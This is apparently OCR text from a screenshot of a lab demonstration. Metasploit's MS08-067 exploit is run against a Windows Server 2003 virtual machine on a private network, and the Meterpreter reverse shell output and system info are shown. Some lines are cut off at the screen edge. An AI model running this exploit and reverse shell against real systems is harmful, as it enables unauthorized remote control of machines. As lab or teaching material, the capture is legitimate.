 Applications Places Terminal Sat Jan 28, 00:47:46 1 en
win2k3 - VMware Workstation 12 Player
File Virtual Machine Help
Security
Configurati...
Command Prompt
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Administrator>
Recycle Bin
Start Command Prompt 1:47 PM
To grab input, press Ctrl+G
root@cloud: ~
File Edit View Search Terminal Help
RHOST => 192.168.1.104
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.104:445 - Automatically detecting the target...
[*] 192.168.1.104:445 - Fingerprint: Windows 2003 - Service Pack
n
[*] 192.168.1.104:445 - We could not detect the language pack, de
lish
[*] 192.168.1.104:445 - Selected Target: Windows 2003 SP2 English
[*] 192.168.1.104:445 - Attempting to trigger the vulnerability..
[*] Sending stage (957487 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1
017-01-28 00:47:27 -0600
meterpreter > sysinfo
Computer : MANHNHO-4CE6A73
OS : Windows .NET Server (Build 3790, Service Pack 2
Architecture : x86
System Language : en_US
Domain : CLOUD
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > get
Aa